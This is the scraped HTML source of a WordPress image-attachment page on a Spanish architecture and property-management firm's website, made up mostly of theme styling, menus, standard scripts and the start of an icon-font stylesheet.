only screen and (min-width:1587px){.et_pb_row{padding:31px 0}.et_pb_section{padding:63px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:95px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#000000}.et_close_search_field:after{color:#000000!important}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}}</style>    <script src="https://use.fontawesome.com/61764db294.js"></script>

<script>
jQuery(document).ready(function($) {
  $( ".zoomimage img" ).wrap( "<div class='imageWrap'></div>" );
})
</script>
<link rel='stylesheet' id='basecss-css' href='https://atyser.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-36401 attachmentid-36401 attachment-png custom-background wp-theme-Divi wp-child-theme-DiviEstate et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
		<!-- PRE LOADER -->
		<div class="preloader">
			<div class="status">&nbsp;</div>
		</div><!-- .preloader -->
		<div id="page-container">
	
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info">
				<span class="tagline">ESTUDIO DE ARQUITECTURA &#8211; GESTIÓN INTEGRAL INMOBILIARIA</span>

				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Edificaci%C3%B3n-Servicios-497115857059307/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
















</ul>				
				
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Edificaci%C3%B3n-Servicios-497115857059307/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
















</ul>
							</div><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31723"><a>982819335</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32077"><a href="mailto:correo@styser.com">correo@atyser.com</a></li>
</ul>				</div>
				
				
				
				
				</div> <!-- #et-info -->

						
			
			
				
			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" class="fixHeaderPro" data-height-onload="30">
			<div class="container clearfix et_menu_container">
			 
				<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://atyser.com/">
						<img src="https://atyser.com/wp-content/uploads/2018/04/atiser-logo1.png" alt="ESTUDIO DE ARQUITECTURA - GESTIÓN INTEGRAL INMOBILIARIA" id="logo" data-height-percentage="54" />
					</a>
				</div>
				
				
				
				<div id="et-top-navigation" data-height="30" data-fixed-height="40">
				
					<div id="et-contact-info">
											</div>
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-31623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31623"><a href="https://atyser.com/oficina-tecnica/">OFICINA TÉCNICA</a></li>
<li id="menu-item-31634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31634"><a href="https://atyser.com/seguros/">SEGUROS</a></li>
<li id="menu-item-31626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31626"><a href="https://atyser.com/inmobiliaria">INMOBILIARIA</a>
<ul class="sub-menu">
	<li id="menu-item-31726" class="menu-item menu-item-type-post_type_archive menu-item-object-property menu-item-31726"><a href="https://atyser.com/propiedades/">BÚSQUEDA AVANZADA</a></li>
</ul>
</li>
<li id="menu-item-31622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31622"><a href="https://atyser.com/administracion-de-fincas/">ADMINISTRACIÓN DE FINCAS</a></li>
<li id="menu-item-31897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31897"><a href="https://atyser.com/?page_id=31895">BLOG</a></li>
<li id="menu-item-32073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32073"><a href="https://atyser.com/contacto/">CONTACTO</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31865"><a href="http://nube.atyser.com">INTRANET</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->

			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://atyser.com/">
					<input type="search" class="et-search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar por:" />					</form>
					<span class="et_close_search_field"></span>
				</div>

			</div>

		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-36401" class="et_pb_post post-36401 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Captura de pantalla (1040)</h1>

						<p class="post-meta"><span class="published">Jul 16, 2020</span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='https://atyser.com/wp-content/uploads/2020/07/Captura-de-pantalla-1040.png'><img fetchpriority="high" decoding="async" width="222" height="300" src="https://atyser.com/wp-content/uploads/2020/07/Captura-de-pantalla-1040-222x300.png" class="attachment-medium size-medium" alt="" srcset="https://atyser.com/wp-content/uploads/2020/07/Captura-de-pantalla-1040-222x300.png 222w, https://atyser.com/wp-content/uploads/2020/07/Captura-de-pantalla-1040.png 617w" sizes="(max-width: 222px) 100vw, 222px" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://atyser.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://atyser.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://atyser.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://atyser.com/2018/05/'>mayo 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="realestate_property_widget-2" class="et_pb_widget realestate_property_widget"><h4 class="widgettitle"><div class='widgettitle-10'>Propiedades destacadas</div></h4></div> <!-- end .et_pb_widget -->		<div id="rpwt-1" class="et_pb_widget rpw_thumbnail">		<h4 class="widgettitle">Entradas recientes</h4>		<ul class="rpwt-wrapper">
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-green.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/la-crisis-del-mercado-del-alquiler-afecta-ya-a-los-estudiantes-que-llegan-a-lugo/">La crisis del mercado del alquiler afecta ya a los estudiantes que llegan a Lugo</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-blue.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/ayudas-a-menores-de-35-anos-que-compren-vivienda-en-el-medio-rural/">Ayudas a menores de 35 años que compren vivienda en el medio rural</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													
							<img src="https://atyser.com/wp-content/plugins/recent-post-widget-thumbnail/assets/images/thumbnail-default-red.png" alt="" />
												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/activacion-de-medidas-para-agilizar-licencias/">Activación de medidas para agilizar licencias</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													<img width="150" height="150" src="https://atyser.com/wp-content/uploads/2018/02/2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/viviendas-en-propiedad/">Viviendas en propiedad</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
					<li>
				<div class="rptw-item">
											<div class="rpwt-thumbnail">
													<img width="150" height="150" src="https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-150x150.jpg 150w, https://atyser.com/wp-content/uploads/2018/05/Tasaciones_hipotecarias_-400x400.jpg 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />												</div><!-- .rpwt-thumbnail -->
					
					<div class="rpwt-content">
						<div class="rpwt-widget-title">
						   <a href="https://atyser.com/diferencia-entre-tasacion-y-valoracion/">Diferencia entre tasación y valoración</a> 
						</div><!-- .rpwt-widget-title -->
						
											</div><!-- .rpwt-content -->
				</div><!-- .rptw-item -->
			</li>
				</ul>
		</div> <!-- end .et_pb_widget -->			</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


		<footer id="main-footer">
						
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-pie-menu" class="bottom-nav"><li id="menu-item-31715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31715"><a href="https://atyser.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-31716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31716"><a href="https://atyser.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-31717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31717"><a href="https://atyser.com/sitemap/">Sitemap</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">www.atyser.com</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->
	
<style type="text/css">
		.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation  { padding-bottom: 12px !important;margin-top: 10px; }

	.property-status,
	.et_pb_b3_properties_searchform_form button,
	.b3-property-caption .b3-property-btn{
		color: #fff;;
		background: #000000;
		border-color:#000000; 
		border-width:1;  
	}

	.et_pb_b3_properties_searchform_form button:hover,
	.b3-property-caption .b3-property-btn:hover{
		color: #fff !important;
		background: #ec6e00 !important;
		border-color:#ec6e00 !important; 
		border-width:1 !important;  
	}

	.b3-property-link span,
	.re-slider .slider-ribbon{
		background: #000000;
	}
	.b3-property-link:hover span{
		color: #000000 !important;	
	}
	.property-agent-card header h3,
	.property-tag .et-pb-icon,
	.property-tag-icon.et-pb-icon,
	.property-cta-icon,
	.bootstrap-select.open > .dropdown-toggle:before,
	.navigation.pagination a.page-numbers,
	.selectpicker-label,
	.checkbox-label.checked .checkbox-placeholder:before,
	.light-color,
	.et_pb_bg_layout_dark .b3_searchfor_advanced_btn:hover, .et_pb_bg_layout_light .b3_searchfor_advanced_btn:hover{
		color:  #ec6e00;
	}
	.ui-slider-horizontal .ui-slider-range,
	.b3-agent-tile:hover .agent-contact-btn i,
	.navigation.pagination a.page-numbers:hover,
	.navigation.pagination span.page-numbers{
		background-color : #ec6e00;
	}
	.bootstrap-select.open > .dropdown-toggle,
	.navigation.pagination a.page-numbers:hover,
	.navigation.pagination span.page-numbers{
		border-color: #ec6e00;
	}

 
	.navigation.pagination a.page-numbers:hover{
		color: #fff;
	}
	.ui-slider-handle.ui-state-default.ui-corner-all{
		border-color: #ec6e00;
	}
	
	.featured-ribbon span{ background: #f9611b;}
	.featured-ribbon span:after{border-top: 5px solid #f9611b;filter: brightness(65%);}
	.sold-ribbon span{ background: #f31a71;}
	.sold-ribbon span:after {border-top: 5px solid #9a0f47;filter: brightness(65%);}
	.sale-ribbon span{background: #0099ff;}
	.sale-ribbon span:after{ border-top: 5px solid #0066aa;filter: brightness(65%);}
	.rent-ribbon span {background: #0099ff;}
	.rent-ribbon span:after { border-top: 5px solid #0066aa;filter: brightness(65%);}
	
/*colors.css*/

/* Search Bar Button */
.et_pb_slide_description .et_pb_b3_properties_searchform_form button {
    border: 2px solid #ec6e00;
}
.property-status, .et_pb_b3_properties_searchform_form button, .b3-property-caption .b3-property-btn{
    background: #ec6e00;
}
.et_pb_b3_properties_searchform_form button:hover, .b3-property-caption .b3-property-btn:hover{
    background: #ec6e00 !important;
    border-color:#ec6e00 !important;
}
/* Hover - this is code in index file... could not find it in style.css... anyway, for all hovers we should use opacity .8 with normal color */
.et_pb_b3_properties_searchform_form button:hover, .b3-property-caption .b3-property-btn:hover {
    background: #ec6e00 !important;
    border-color: #ec6e00 !important;
}
/* SWIPER NAV ICON */
.property-slider-swiper .swiper-button-next,.property-slider-swiper .swiper-button-prev{
color: #ec6e00 ;
}
/* Advanced search popup */
label.lb-area, label.lb-price {
    color: #ec6e00 ;
}
/* Toggle */
.toggle_custom.et_pb_toggle_open {
    border-bottom: 2px solid #ec6e00 !important;
}
.toggle_custom.et_pb_toggle_open .et_pb_toggle_title:before,.toggle_custom.et_pb_toggle_open .et_pb_toggle_title:before{
    color: #ec6e00 ;
}
.toggle_custom.et_pb_toggle_open.et_pb_toggle h5.et_pb_toggle_title,.et_pb_promo_description span,.percent-value {
    color: #ec6e00 !important;
}
/* Blog Button */
.more-link {
    border: solid thin #ec6e00;
    background-color: #ec6e00;
}
.more-link:hover {
    border: solid thin #ec6e00;
    background-color: #ec6e00;
    opacity: .8;
}
/* Icons */
.blue-icon {
    color: #ec6e00;
}
/* Caldera */
.caldera-grid .btn-primary {
    background-color: #ec6e00 !important;
    border-color: #ec6e00 !important;
}
.caldera-grid .btn-default {
	background-color: #ec6e00;
	border-color: #ec6e00;
}
.caldera-grid .btn-default:hover {
	background-color: #ec6e00 !important;
	border-color: #ec6e00;
}
/* B3 Gallery */
.b3_gallery .et_overlay:before {
    background: #ec6e00;
}

/*20-02-2017*/
/*#top-header,*/
.caldera-grid .btn-default {
    background-color: #ec6e00 !important;
}
.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li::before,
.et_pb_pricing li::before, 
blockquote,
.search-model-button .update-btn,
.et_pb_button.et_pb_newsletter_button,
.et_pb_promo_button.et_pb_button,
.property-agent-card .btn-fullwidth.et_pb_button,
.modify-search-btn.et_pb_button,
.et_pb_more_button.et_pb_button,
.et_pb_button{ border-color:  #ec6e00;}

.search-model-button .update-btn,
.b3-property-link span, 
.re-slider .slider-ribbon,
.et_pb_button.et_pb_newsletter_button,
.et_pb_scroll_top.et-pb-icon,
.et_pb_promo_button.et_pb_button,
.property-agent-card .btn-fullwidth.et_pb_button,
.modify-search-btn.et_pb_button,
.et_pb_more_button.et_pb_button,
.et_pb_button,
.swiper-pagination-bullet-active,
.et_pb_b3_properties_search_cta .modify-search-cta-btn{ background: #ec6e00; }

.search-model-button .update-btn:hover,
.et_pb_button.et_pb_newsletter_button:hover,
.et_pb_scroll_top.et-pb-icon:hover,
.et_pb_promo_button.et_pb_button:hover,
.property-agent-card .btn-fullwidth.et_pb_button:hover,
.modify-search-btn.et_pb_button:hover,
.et_pb_more_button.et_pb_button:hover,
.et_pb_button:hover,
.caldera-grid .btn-default:hover,
.et_pb_b3_properties_search_cta .modify-search-cta-btn:hover{ background: #ec6e00 !important; border-color: #ec6e00 !important;opacity: .8;}

.modal-close .et-pb-icon,.light-color,.property-widget-slider-swiper .swiper-button-next, .property-widget-slider-swiper .swiper-button-prev{ color: #ec6e00;}


.b3-agent-tile:hover .agent-contact-btn i,
.navigation.pagination a.page-numbers:hover,
.navigation.pagination span.page-numbers{
		background-color : #ec6e00;
}
.ui-slider.ui-slider-horizontal.ui-widget{background : #ec6e00;}
.ui-slider.ui-slider-horizontal .ui-slider-handle{ border-color:  #ec6e00;}
.ui-slider.ui-slider-horizontal .ui-slider-range{ background: #ec6e00; filter: brightness(85%);}

.caldera-grid .btn-default {
	border-color:  #ec6e00 !important;
}
.et_pb_b3_properties_search_cta .modify-search-cta-btn {
     border: 1px solid #ec6e00;
}
.re-gradient,.et_pb_section.re-gradient,.et_pb_row.re-gradient{ 
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#2960ce+0,00cbff+100 */
background: #ec6e00 !important;; /* Old browsers */
background: -moz-linear-gradient(left, #ec6e00 0%, #000000 100%) !important;; /* FF3.6-15 */
background: -webkit-linear-gradient(left, #ec6e00 0%,#000000 100%) !important;; /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, #ec6e00 0%,#000000 100%) !important;; /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ec6e00', endColorstr='#000000',GradientType=1 ) !important;; /* IE6-9 */
}

.b3-property:hover .b3-property-thumb .b3-property-thumb-img,.b3-property:hover .b3-property-thumb img{ 
    	-webkit-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
   		-moz-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
    	 -o-transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); 
        transition: all 1.5s cubic-bezier(0.27, 0.41, 0.64, 0.96); /* custom */ 
}

</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/DiviEstate/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">
	jQuery(window).load(function(){	
		jQuery('.status').fadeOut('fast'); // will first fade out the loading animation
		jQuery('.preloader').delay(350).fadeOut('fast'); // will fade out the white DIV that covers the website.
		jQuery('.home').delay(350).css({'overflow':'visible'});
	})
</script>

	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119017630-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119017630-1');
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery-autocomplete/jquery.auto-complete.min.js?ver=6.9" id="js-autocomplete-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/dropdown.js?ver=6.9" id="js-dropdown-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/js-select/bootstrap-select.min.js?ver=6.9" id="js-select-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery.ui.touch-punch.min.js?ver=1" id="js-touch-punch-js"></script>
<script type="text/javascript" id="b3-custom-js-extra">
/* <![CDATA[ */
var b3_data = {"ajax_url":"https://atyser.com/wp-admin/admin-ajax.php","divi_realestate_map_parallax":"on","divi_realestate_disable_top_bar":"false"};
//# sourceURL=b3-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/custom.js?ver=6.9" id="b3-custom-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/jquery.sticky.js?ver=6.9" id="js-sticky-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/DiviEstate/assets/js/swiper.min.js?ver=6.9" id="js-swiper-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://atyser.com/wp-admin/admin-ajax.php","images_uri":"https://atyser.com/wp-content/themes/Divi/images","builder_images_uri":"https://atyser.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"956eef8072","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"5587d2d18d","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"36401","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/Divi/js/custom.min.js?ver=3.9" id="divi-custom-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;libraries=places&amp;key=AIzaSyB0fHzjKSUPDkO_cP_uiOGkyclqvHgZ8Zk&amp;callback=initMap&amp;language=es&amp;ver=3" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://atyser.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.9" id="et-core-common-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atyser.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atyser.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atyser.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(document).ready(function($){
	if ( $('.et_pb_conctact').length ) {
			$(window).scroll(function(){
				if ($(this).scrollTop() > 800) {
					$('.et_pb_conctact').show().removeClass( 'et-hidden' ).addClass( 'et-visible' );
				} else {
					$('.et_pb_conctact').removeClass( 'et-visible' ).addClass( 'et-hidden' );
				}
			});
	}
});		
</script> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/themes/DiviEstate/assets/fonts/b3-realestate-icons.css?ver=6.9
body_size: 2109
content:
/*
  Icon Font: b3-realestate-icons
*/

@font-face {
  font-family: "b3-realestate-icons";
  src: url("./b3-realestate-icons.eot");
  src: url("./b3-realestate-icons.eot?#iefix") format("embedded-opentype"),
       url("./b3-realestate-icons.woff") format("woff"),
       url("./b3-realestate-icons.ttf") format("truetype"),
       url("./b3-realestate-icons.svg#b3-realestate-icons") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "b3-realestate-icons";
    src: url("./b3-realestate-icons.svg#b3-realestate-icons") format("svg");
  }
}

[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-adjustments:before,
.icon-air-conditioning:before,
.icon-alarmclock:before,
.icon-area:before,
.icon-attachments:before,
.icon-bargraph:before,
.icon-baths:before,
.icon-beds:before,
.icon-bike:before,
.icon-briefcase:before,
.icon-calendar:before,
.icon-camera:before,
.icon-car-park:before,
.icon-chat:before,
.icon-clock:before,
.icon-dial:before,
.icon-documents:before,
.icon-dryer:before,
.icon-eco-energy:before,
.icon-envelope:before,
.icon-expand:before,
.icon-facebook:before,
.icon-flag:before,
.icon-garage:before,
.icon-gears:before,
.icon-global:before,
.icon-globe:before,
.icon-googleplus:before,
.icon-grid:before,
.icon-gym:before,
.icon-hourglass:before,
.icon-key:before,
.icon-laundry:before,
.icon-lawns:before,
.icon-layers:before,
.icon-lock:before,
.icon-magnifying-glass:before,
.icon-map:before,
.icon-map-pin:before,
